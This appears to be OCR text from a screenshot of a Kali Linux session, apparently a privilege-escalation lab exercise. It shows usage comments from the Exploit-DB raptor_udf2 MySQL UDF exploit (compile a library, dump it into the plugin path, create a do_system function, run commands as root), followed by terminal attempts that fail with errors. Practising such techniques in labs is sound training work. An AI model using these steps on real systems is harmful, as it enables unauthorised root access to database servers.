 MySQL 4.x/5.0 (Linux) - ...
[user@debian: /usr/lib]
user@debian: ~
prevesc - File Manager
03:11 AM
79%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
user@debian: ~
MySQL 4.x/5.0 (Linux) - U
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_cl
* xxx_add() functions". -- User Defined Functions Security Precau
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so r
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_ud
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so
* mysql> create function do_system returns integer soname 'raptor
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysql
*
*/
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 2 rows affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno:
22 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object fi
le: No such file or directory)
mysql> use mysql;
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> drop table foo
-> ^CCtrl-C -- exit!
Aborted
user@debian:~$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 41
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql>
mysql> create table foo(line blob);
ERROR 1046 (3D000): No database selected
mysql>